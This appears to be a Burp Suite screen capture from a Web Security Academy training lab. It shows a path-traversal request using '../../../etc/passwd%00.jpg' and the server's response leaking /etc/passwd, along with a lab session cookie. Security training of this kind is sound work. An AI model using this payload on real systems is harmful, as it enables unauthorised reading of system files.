 Send
Cancel
Burp AI
Target: https://0a7600cd03386dd882e
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a7600cd03386dd882e1971f009e008e.web-security-academy.net
3 Cookie: session=K12Mp2zIbq4gqQuwhy9Ni61oJ5119pJI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a7600cd03386dd882e1971f009e008e.web-security-academy.net/product?prod
uctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights